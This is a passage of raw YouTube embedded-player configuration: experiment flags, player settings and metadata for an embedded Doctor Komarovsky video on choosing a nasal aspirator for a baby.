\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d5\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"g-hzdDKUPnWn8N3wnCeyvg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Va0043cd2||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Va0043cd2||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768987295844,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x29770d7981c3d7e6\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Как выбрать аспиратор для ребенка? - Доктор Комаровский\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/W9d3Ti-q_iY/default.jpg?sqp\u003d-oaymwEkCHgQWvKriqkDGvABAfgB_gSAAuADigIMCAAQARhyIF0oOzAP\\u0026rs\u003dAOn4CLCO8u8xwTEU3P9LOL90LDSp19G8EQ\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/W9d3Ti-q_iY/hqdefault.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-BIAC4AOKAgwIABABGHIgXSg7MA8\u003d\\u0026rs\u003dAOn4CLCnMVSqISVOKY69F5p_MffLMHCDIQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/W9d3Ti-q_iY/hqdefault.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-BIAC4AOKAgwIABABGHIgXSg7MA8\u003d\\u0026rs\u003dAOn4CLCfnWtnpGMUGnTvMQbYDORJQgAG8Q\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/W9d3Ti-q_iY/hqdefault.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gSAAuADigIMCAAQARhyIF0oOzAP\\u0026rs\u003dAOn4CLAbGcWKJJtxzEhWVjDOO7LKxHDFNw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/W9d3Ti-q_iY/mqdefault.jpg?sqp\u003d-oaymwEmCMACELQB8quKqQMa8AEB-AH-BIAC4AOKAgwIABABGHIgXSg7MA8\u003d\\u0026rs\u003dAOn4CLCJIkr-fViW94DBlKe4p5SLdxtwIQ\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/W9d3Ti-q_iY/hqdefault.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gSAAuADigIMCAAQARhyIF0oOzAP\\u0026rs\u003dAOn4CLDHacK-ZlqopY5jts6n55Dvlhfhmg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/W9d3Ti-q_iY/hqdefault.jpg?sqp\u003d-oaymwEmCOADEOgC8quKqQMa8AEB-AH-BIAC4AOKAgwIABABGHIgXSg7MA8\u003d\\u0026rs\u003dAOn4CLC0GNZUzjFDzupWN4bHkFROSX0JrQ\",\"width\":480,\"height\":360}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwj-kIabp5ySAxVXJBUFHZI8EcPKAQRIRE9z\",\"watchEndpoint\":{\"videoId\":\"W9d3Ti-q_iY\"}},\"accessibility\":{\"label\":\"Play Как выбрать аспиратор для ребенка? - Доктор Комаровский\"},\"trackingParams\":\"CAkQ8FsiEwj-kIabp5ySAxVXJBUFHZI8EcM\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/mvhBKu65s4Gd0K9y_BYcSUuq0zrHGCpA9XfRL3FIClGqVnKGHYtraldBI2isiEAYb8jcBRd3\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Как выбрать аспиратор для ребенка? - Доктор Комаровский\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI_pCGm6eckgMVVyQVBR2SPBHDygEESERPcw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dW9d3Ti-q_iY\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"114K views • 9 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI_pCGm6eckgMVVyQVBR2SPBHD\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Доктор Комаровский\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCUhtv0VMCbe3RVNr6Qz0lWQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwj-kIabp5ySAxVXJBUFHZI8EcMyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwj-kIabp5ySAxVXJBUFHZI8EcMyCWl2LWVtYmVkc8oBBEhET3M\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCUhtv0VMCbe3RVNr6Qz0lWQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwj-kIabp5ySAxVXJBUFHZI8EcMyCWl2LWVtYmVkc8oBBEhET3M\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCUhtv0VMCbe3RVNr6Qz0lWQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"3.76M subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI_pCGm6eckgMVVyQVBR2SPBHD\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_pCGm6eckgMVVyQVBR2SPBHDygEESERPcw\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_pCGm6eckgMVVyQVBR2SPBHDygEESERPcw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCUhtv0VMCbe3RVNr6Qz0lWQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwj-kIabp5ySAxVXJBUFHZI8EcPKAQRIRE9z\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/W9d3Ti-q_iY\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj-kIabp5ySAxVXJBUFHZI8EcPKAQRIRE9z\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwj-kIabp5ySAxVXJBUFHZI8EcM\u003d\"}},\"trackingParams\":\"CAQQuWoiEwj-kIabp5ySAxVXJBUFHZI8EcM\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj-kIabp5ySAxVXJBUFHZI8EcPKAQRIRE9z\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwj-kIabp5ySAxVXJBUFHZI8EcM\u003d\"}},\"trackingParams\":\"CAIQuWoiEwj-kIabp5ySAxVXJBUFHZI8EcM\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwj-kIabp5ySAxVXJBUFHZI8EcM\u003d\"}},\"videoDurationSeconds\":\"484\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_pCGm6eckgMVVyQVBR2SPBHDygEESERPcw\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCUhtv0VMCbe3RVNr6Qz0lWQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_pCGm6eckgMVVyQVBR2SPBHDygEESERPcw\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCUhtv0VMCbe3RVNr6Qz0lWQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI_pCGm6eckgMVVyQVBR2SPBHD\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","start":3,"video_id":"W9d3Ti-q_iY","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"W9d3Ti-q_iY","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="g-hzdDKUPnWn8N3wnCeyvg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
